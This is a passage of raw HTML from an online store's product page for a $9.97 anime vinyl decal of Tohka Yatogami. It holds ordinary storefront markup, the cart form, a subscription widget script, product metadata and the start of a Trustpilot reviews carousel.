  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__money-saved">$-9.97</span>
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--25312661111111__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41963273421053">
                    
<input type="hidden" name="product-id" value="7353292521725" /><input type="hidden" name="section-id" value="template--25312661111111__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--25312661111111__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25312661111111__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25312661111111__main"
        class="select__select"
        form="product-form-template--25312661111111__main"
      ><option
            
              selected="selected"
            
            
            value="41963273421053"
          >Default Title - $9.97</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--25312661111111__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--25312661111111__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-text accent-2-color-text" data-section="template--25312661111111__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for TOHKA YATOGAMI BATTLE BIKINI</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--25312661111111__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--25312661111111__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for TOHKA YATOGAMI BATTLE BIKINI</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  
<div id="shopify-block-AeHljUmh0RTNmdDQ5N__loop_subscriptions_loop_widget_iwwwBy" class="shopify-block shopify-app-block"><div id="loop-widget-container-id-7353292521725" class="loop-widget-container loop-display-none"></div>


<!-- BEGIN app snippet: loop_skeleton_loader --><div id="loop-widget-skeleton-container-id-7353292521725" class="loop-widget-skeleton-container">
    <div class="loop-widget-skeleton-purchase-options-container">
      <div class="loop-widget-skeleton-purchase-option">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
        <div class="loop-widget-skeleton-spg-container">
          <div class="loop-widget-skeleton-selector-label-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-selector-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-description-placeholder skeleton-box"></div>
        </div>
      </div>
      <div class="loop-widget-skeleton-purchase-option loop-widget-skeleton-purchase-option-border-top loop-widget-skeleton-purchase-option-onetime">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
      </div>
    </div>
</div><!-- END app snippet -->
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019bc131-c464-7084-b7f4-8ddb1d677d63/loop-extensions-199/assets/loop_widget.js" defer></script>

<script>
  try {
    const productObject = {"id":7353292521725,"title":"TOHKA YATOGAMI BATTLE BIKINI","handle":"tohka-yatogami-battle-bikini","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eTOHKA YATOGAMI FROM DATE A LIVE \u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e","published_at":"2021-12-01T23:20:38+01:00","created_at":"2021-10-29T17:05:16+02:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":997,"price_min":997,"price_max":997,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41963273421053,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TOK-NOR-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TOHKA YATOGAMI BATTLE BIKINI","public_title":null,"options":["Default Title"],"price":997,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/files\/TOHKA.png_result.png?v=1751967032"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/files\/TOHKA.png_result.png?v=1751967032","options":["Title"],"media":[{"alt":null,"id":53824048890183,"position":1,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/TOHKA.png_result.png?v=1751967032"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/TOHKA.png_result.png?v=1751967032","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eTOHKA YATOGAMI FROM DATE A LIVE \u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e"};
    window.LOOP_WIDGET = {
      [productObject.id]: {
        product: productObject,
        prepaidSellingPlans: {},
        productBundleData: {},
        templateName: null,
        preferences: [],
        texts: [],
        storeJson: {},
      }
    };

    function renderLoopWidget(productId) {
      if (window.LoopSubscriptions && typeof window.LoopSubscriptions.startLoopWidget === "function") {
        window.LoopSubscriptions.startLoopWidget(productId);
      } else {
        setTimeout(() => renderLoopWidget(productId), 5);
      }
    }
    renderLoopWidget(productObject.id);
  } catch (error) {
    console.error(`Error loading Loop subscriptions widget: error${error?.message}`, "error", error);
  }
</script>


</div>
<script>
  console.log("hehe")
</script>

<style>
  #ProductSubmitButton-template--25312661111111__main,
  #SectionAtcBtn-template--25312661111111__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25312661111111__main"
      class="product-form main-product-form"
      data-section="template--25312661111111__main"
      data-options="Title"
      data-main="true"
      
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25312661111111__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25312661111111__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41963273421053"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25312661111111__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7353292521725" /><input type="hidden" name="section-id" value="template--25312661111111__main" /></form></product-form><link href="//waifuclub.com/cdn/shop/t/31/assets/component-pickup-availability.css?v=132348821858131657411750780550" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41963273421053"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//waifuclub.com/cdn/shop/t/31/assets/pickup-availability.js?v=79308454523338307861750780550" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <h4>
<strong><em>TOHKA YATOGAMI FROM DATE A LIVE </em></strong><strong></strong>
</h4>
<p><em><strong>Sizing &amp; Materials</strong></em></p>
<p><strong>Material</strong>:<strong> </strong>Vinyl <br><strong>Finish:</strong> Gloss <br><strong>Dimensions: </strong><span>7 x </span><span>4</span><span> Inches</span><span></span><span></span></p>
<div>Water and UV resistant<br>Designed for both indoor &amp; outdoor use<strong style="font-size: 0.875rem;"></strong>
</div>
                  </div><a href="/products/tohka-yatogami-battle-bikini" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25312661111111__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25312661111111__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&width=550 550w,//waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&width=1445"
    alt="TOHKA YATOGAMI BATTLE BIKINI"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="53824048890183"
  ></div>
  </div>
</product-modal>


  

<script src="//waifuclub.com/cdn/shop/t/31/assets/product-modal.js?v=52128055760098790431750780550" defer="defer"></script>
    <script src="//waifuclub.com/cdn/shop/t/31/assets/media-gallery.js?v=116888628631191181381750780550" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25312661111111__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25312661111111__main"]') ||
        document.querySelector('variant-selects[data-section="template--25312661111111__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25312661111111__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25312661111111__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "TOHKA YATOGAMI BATTLE BIKINI",
      "url": "https:\/\/waifuclub.com\/products\/tohka-yatogami-battle-bikini",
      "image": [
          "https:\/\/waifuclub.com\/cdn\/shop\/files\/TOHKA.png_result.png?v=1751967032\u0026width=1920"
        ],
      "description": "\nTOHKA YATOGAMI FROM DATE A LIVE \n\nSizing \u0026amp; Materials\nMaterial: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches\nWater and UV resistantDesigned for both indoor \u0026amp; outdoor use\n",
      "sku": "TOK-NOR-1",
      "brand": {
        "@type": "Brand",
        "name": "Waifu Club"
      },
      "offers": [{
            "@type" : "Offer","sku": "TOK-NOR-1","availability" : "http://schema.org/InStock",
            "price" : 9.97,
            "priceCurrency" : "USD",
            "url" : "https:\/\/waifuclub.com\/products\/tohka-yatogami-battle-bikini?variant=41963273421053"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25312661111111__trustpilot_reviews_xdWzCH" class="shopify-section section"><style data-shopify>.section-template--25312661111111__trustpilot_reviews_xdWzCH-padding {
    padding-top: 24px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25312661111111__trustpilot_reviews_xdWzCH-padding {
      padding-top: 32px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--25312661111111__trustpilot_reviews_xdWzCH .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--25312661111111__trustpilot_reviews_xdWzCH trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--25312661111111__trustpilot_reviews_xdWzCH-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#e24342'>
            TRUSTPILOT REVIEWS
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.8</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="loop"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      LOVE THE VARIETY
                    </h3><div class="rte">
                      <p>Top tier and high quality anime stickers! My order was accurately fulfilled and sent in a timely manner. I love the variety of stickers available, there's so many characters.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>EVAN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
